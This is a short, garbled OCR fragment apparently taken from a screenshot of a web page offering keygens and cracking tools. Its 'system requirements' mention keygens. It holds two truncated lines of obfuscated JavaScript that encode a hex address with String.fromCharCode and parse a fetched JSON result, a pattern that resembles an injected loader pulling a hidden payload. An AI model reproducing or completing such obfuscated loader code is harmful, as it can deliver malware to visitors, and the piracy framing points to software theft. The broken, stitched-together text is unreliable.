
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
Dual-core for keygens
RAM:
4 GB for tools
Disk space:
64 GB for setup